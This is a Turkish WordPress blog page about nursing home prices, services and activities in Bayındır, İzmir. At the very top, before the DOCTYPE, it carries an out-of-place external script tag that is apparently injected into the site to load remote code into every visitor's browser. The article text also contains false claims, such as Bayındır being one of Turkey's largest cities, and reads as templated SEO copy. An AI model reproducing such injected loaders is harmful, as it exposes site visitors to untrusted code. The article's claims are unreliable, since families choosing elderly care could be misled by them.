

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.izmirhuzurevifiyatlari.com/bayindir-huzurevi-fiyatlari/
body_size: 14752
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html class="no-js" lang="tr">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta itemprop="name" content="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları" />
    <meta itemprop="url" content="https://www.izmirhuzurevifiyatlari.com" />
        <meta itemprop="creator accountablePerson" content=" " />
    	<link rel="pingback" href="https://www.izmirhuzurevifiyatlari.com/xmlrpc.php" />
	<title>Bayındır Huzurevi Fiyatları &#8211; İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; akışı" href="https://www.izmirhuzurevifiyatlari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; yorum akışı" href="https://www.izmirhuzurevifiyatlari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; Bayındır Huzurevi Fiyatları yorum akışı" href="https://www.izmirhuzurevifiyatlari.com/bayindir-huzurevi-fiyatlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.izmirhuzurevifiyatlari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.izmirhuzurevifiyatlari.com%2Fbayindir-huzurevi-fiyatlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.izmirhuzurevifiyatlari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.izmirhuzurevifiyatlari.com%2Fbayindir-huzurevi-fiyatlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee; }
		body {background-image: url( https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/images/pattern38.png );background-position: top center; background-attachment: fixed;}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #e58b01; }
		.postauthor h5 a:hover, .single_post a:not(.wp-block-button__link):not(.wp-block-file__button), .textwidget a, .pnavigation2 a, .copyrights a:hover, .footer-widgets a:hover, .footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .post-info a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .latestPost .title a:hover, .footer-widgets table a, .trend-icon { color:#e58b01; }
			nav a#pull, #commentform input#submit:hover, .contactform #submit:hover, .mts-subscribe input[type='submit'], #move-to-top:hover, .pagination a:hover, .currenttext, #tabber ul.tabs li a.selected, .widget .tagcloud a, #navigation ul .sfHover a, #searchsubmit, #page.single .post-info, .comment-reply, .related-posts .latestPost .title .title-line-box, .category-head, #load-posts a:hover, .contact-form input#mtscontact_submit { background-color:#e58b01; color: #fff!important; }
            #navigation ul .current-menu-item a, .secondary-navigation #navigation ul li a:hover, .trending-text{ color: #e58b01; }
            #respond h4, .related-posts h4, .total-comments, .postauthor h4, .postauthor-top, .sidebar .widget .widget-title{
            border-left-color: #e58b01;
        }
		.article { float: right;}
		.sidebar.c-4-12 { float: left; }
		.shareit { top: 282px; left: auto; z-index: 0; margin: 0 0 0 -123px; width: 90px; position: fixed; overflow: hidden; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
		.shareit { margin: 0 625px 0; border-left: 0; }
		.bypostauthor {background: #FDF5E8 !important; width: 94%!important;}
		.bypostauthor:after { content: "Author"; position: absolute; right: 0px; top: 0px; padding: 1px 10px; background: #818181; color: #FFF; }
		
		
			
/*# sourceURL=stylesheet-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/customscript.js?ver=6.9" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://www.izmirhuzurevifiyatlari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.izmirhuzurevifiyatlari.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.izmirhuzurevifiyatlari.com/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.izmirhuzurevifiyatlari.com/bayindir-huzurevi-fiyatlari/" />
<link rel='shortlink' href='https://www.izmirhuzurevifiyatlari.com/?p=55' />
<link href="//fonts.googleapis.com/css?family=Open+Sans:700|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
.menu li, .menu li a { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #fff; }
.latestPost .title a, .featured-title, .category-head { font-family: 'Open Sans'; font-weight: 700; font-size: 14px; color: #666; }
.single-title { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #666; }
body, .related-posts .latestPost .title, .tagcloud a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 13px; color: #9b9b9b; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #9B9B9B; }
.footer-widgets { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #9b9b9b; }
h1 { font-family: 'Open Sans'; font-weight: 700; font-size: 28px; color: #666; }
h2 { font-family: 'Open Sans'; font-weight: 700; font-size: 24px; color: #666; }
h3 { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #666; }
h4 { font-family: 'Open Sans'; font-weight: 700; font-size: 20px; color: #666; }
h5 { font-family: 'Open Sans'; font-weight: 700; font-size: 18px; color: #666; }
h6 { font-family: 'Open Sans'; font-weight: 700; font-size: 16px; color: #666; }
</style>
<meta name="google-site-verification" content="Ld4IMos7o96G1aFGGf8biNIXP3uhyMyzrBsbxKFe-u8" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.izmirhuzurevifiyatlari.com/bayindir-huzurevi-fiyatlari/"
    },
    "headline": "Bayındır Huzurevi Fiyatları &#8211; İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/12/Bayindir-Huzurevi-Fiyatlari.jpg",
        "width": 680,
        "height": 351
    },
    "datePublished": "2021-12-30T06:58:13+0000",
    "dateModified": "2021-12-26T06:59:32+0000",
    "author": {
        "@type": "Person",
        "name": "bilgebakim"
    },
    "publisher": {
        "@type": "Organization",
        "name": "İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/07/huzurevi.png",
            "width": 303,
            "height": 100
        }
    },
    "description": "Güzel bir huzurevi yaşlılar için oldukça sıcak bir ev ortamı görmektedir. İşte bu noktada Bayındır huzurevleri"
}
</script>
</head>
<body id ="blog" class="wp-singular post-template-default single single-post postid-55 single-format-standard wp-theme-bookshelf main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container clearfix">
		<header class="main-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">  
        	<div class="container">
        		<div id="header">
        			<div class="logo-wrap">
        				        				        				<h2 id="logo" class="image-logo" itemprop="headline">
        					<a href="https://www.izmirhuzurevifiyatlari.com"><img src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/07/huzurevi.png" alt="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları"></a>
        				</h2><!-- END #logo -->
        				        				        			</div>
                    <div class="right head-right">
                                                <div class="clear"></div>
        		                    </div>				
        		</div>
    		</div><!--.container-->  

                                <div class="clear" id="catcher"></div>
                    <div id="sticky">
                        		<div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            		<nav id="navigation" class="clearfix">
                    <a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
            			            				<ul id="menu-ust" class="menu clearfix"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" style="color: #eded00;"><i class="fa fa-home"></i> Anasayfa</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.izmirhuzurevifiyatlari.com/huzurevi-sosyal-etkinlikler/">Sosyal Etkinlikler</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.izmirhuzurevifiyatlari.com/huzurevi-fiyatlari-nasil-belirlenir/">Fiyatları Nasıl Belirlenir</a></li>
</ul>            			            		</nav>
            	</div>
                    	
                        </div>
             
    	</header>
<div id="page" class="single clearfix">
	<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem" class="root"><a href="https://www.izmirhuzurevifiyatlari.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-angle-double-right"></i></div><div itemprop="itemListElement" itemscope
                      itemtype="https://schema.org/ListItem"><a href="https://www.izmirhuzurevifiyatlari.com/category/blog/" itemprop="item"><span itemprop="name">Blog</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-angle-double-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Bayındır Huzurevi Fiyatları</span><meta itemprop="position" content="3" /></div></div>	<article class="article cbrlayout clearfix">
			<div id="content_box" >
							<div id="post-55" class="g post post-55 type-post status-publish format-standard has-post-thumbnail category-blog has_thumb">
					 
					<div class="single-thumbnail clearfix">
						<img width="660" height="300" src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/12/Bayindir-Huzurevi-Fiyatlari-660x300.jpg" class="attachment-singlethumb size-singlethumb wp-post-image" alt="" title="" decoding="async" fetchpriority="high" />									<div class="post-info">
									<span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.izmirhuzurevifiyatlari.com/author/admin/" title="bilgebakim tarafından yazılan yazılar" rel="author">bilgebakim</a></span></span>
													<span class="thetime updated"><i class="fa fa-calendar"></i> <span>Aralık 30, 2021</span></span>
													<span class="thecategory"><i class="fa fa-tags"></i> <span><a href="https://www.izmirhuzurevifiyatlari.com/category/blog/" title="View all posts in Blog" >Blog</a></span></span>
													<span class="thecomment"><i class="fa fa-comments"></i> <span><a href="https://www.izmirhuzurevifiyatlari.com/bayindir-huzurevi-fiyatlari/#respond">Yorum yapılmamış</a></span></span>
							</div>
							</div>
										<div class="single-post-wrap clearfix">
						<div class="single_post">
							<header>
								<h1 class="title single-title entry-title">Bayındır Huzurevi Fiyatları</h1>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links entry-content">
									                            	                            <div class="thecontent">
			                        <p>Güzel bir huzurevi yaşlılar için oldukça sıcak bir ev ortamı görmektedir. İşte bu noktada Bayındır huzurevleri ortaya çıkmaktır. Buraları sadece yaşlıların temel ihtiyaçlarının karşılandığı bir yer olarak da görmemek gerekir. Çünkü oldukça eğlenceli vakit geçirecek aktiviteler sayesinde huzurevleri oldukça iyi bir seçenek haline geliyor. İşte Bayındır huzurevlerinde yapılan etkinlikleri incelemek gerekirse;</p>
<ul>
<li>Demans ve Alzheimer gibi hastalıklara sahip olan yaşlılar için oluşturulan hafıza oyunları</li>
<li>Başta satranç ve okey olmak üzere gruplar halinde oynanabilecek eğlenceli masa oyunları</li>
<li>İleri yaş için özel hazırlanmış olan yoga</li>
<li>Nefes egzersizleri</li>
</ul>
<p>Dans gibi oldukça çeşitli etkinler Bayındır Huzurevlerinde yer almaktadır. Ayrıca <strong>Bayındır huzurevi fiyatları </strong>içinde bu tür şeylerin ekstra bir ücretlendirmesi de bulunmamaktadır. Aynı zamanda huzurevlerinde çeşitli sağlık hizmetleri de verilmektedir. Bunları da maddeler halinde inceleyecek olursak;</p>
<ul>
<li>Her türlü hijyen bakımı ve ihtiyaç gideri</li>
<li>Fizyoterapistler tarafından aralıklı şekilde yapılan bakımlar</li>
<li>Yemek ve banyo servisleri</li>
<li>Gerekli görüldüğünde rehabilitasyon</li>
<li>Ve kişinin durumuna özel diğer hizmetler</li>
</ul>
<p>&nbsp;</p>
<p>Görüldüğü üzere Bayındır huzurevlerinde bir yaşlı için düşünülmesi gereken her şey düşünülmüştür. Bu sebeple de buraya gelen yaşlı kesim tamamen mutlu bir şekilde vakit geçirmektedir. Burada yeni arkadaşlar edinmekte ve hayatının son baharında can sıkıntısı yaşamak yerine bu tür etkinlik ve aktiviteler sayesinde dolu dolu yaşamaktadır. Aynı zamanda <strong>Bayındır huzurevi fiyatları</strong> oldukça uygun olmasıyla da ön plana çıkmaktadır.</p>
<p>&nbsp;</p>
<h2><strong>Bayındır Huzurevi Fiyat Politikası</strong></h2>
<p>Huzurevlerinde fiyat politikası birçok farklı etkene bağlı olarak değişkenlik göstermektedir. Öncelikle huzurevinin özel bir huzurevi olup olmadığı, verilen ekstra hizmetlerin olup olmadığı gibi birçok konu huzurevi fiyat politikasını etkilemektedir. Bazı durumlarda 60 yaş üzeri ve bakıma muhtaç olan yaşlılardan herhangi bir ücret alınmazken bazen de oldukça uygun bir fiyat alınmaktadır. Yani <strong>Bayındır huzurevi fiyatları</strong> genel anlamda cep yakmamaktadır diyebiliriz.</p>
<p>Bu konuda bilgi almak isteyen kişiler de Aile Çalışma ve Sosyal Hizmetler İl Müdürlükleri&#8217;nden bilgi alabilir ya da 183&#8217;ü arayarak bilgi alabilirler. Böylece fiyat konusunda daha net bir şekilde bilgi almaları mümkün olacaktır. Bayındır Türkiye&#8217;nin en kalabalık ve en büyük şehirlerinden bir tanesidir. Bu sebeple de huzurevi sayısı bakımından herhangi bir sıkıntısı olmadığını söylemek gerekir. Yani burada huzurevinde yaşamak isteyen bir yaşlının huzurevi bulmama gibi bir durumu söz konusu olamaz. Fakat tabii ki herkesin istediği hizmet şekli farklı olabilir. Kimi insan daha modern ve donanımlı bir huzurevinde kalmak isterken bazı kişiler için de ortalama bir yer yeterli olacaktır. Fakat şunu söylemek gerekir ki Bayındır&#8217;de devletin de oluşturmuş olduğu huzurevlerinin konforu oldukça yüksektir. Bu sebeple de özel huzurevlerinden çok bir farklarının olmadığını söyleyebiliriz.</p>
<p>&nbsp;</p>
<h2><strong>Bayındır Huzurevlerinin Amaçları</strong></h2>
<p><strong>Bayındır huzurevi fiyatları</strong> konusunu ele aldıktan sonra bir diğer konu da bu huzurevlerinin amaçları olacaktır. Öncelikle şunu net bir şekilde belirtmek gerekir ki huzurevlerine yalnızca kimsesiz yaşlı kimseler gitmez. Genel olarak bu kişiler tercih ediyor olsa da ailesi olduğu halde onlara fazla yük olmak istemeyen kişiler, sağlık problemleri sebebiyle sürekli bakım görmesi gereken kişiler ya da yaşıtlarıyla birlikte vakit geçirmek isteyen kişiler huzurevlerini tercih etmektedir.</p>
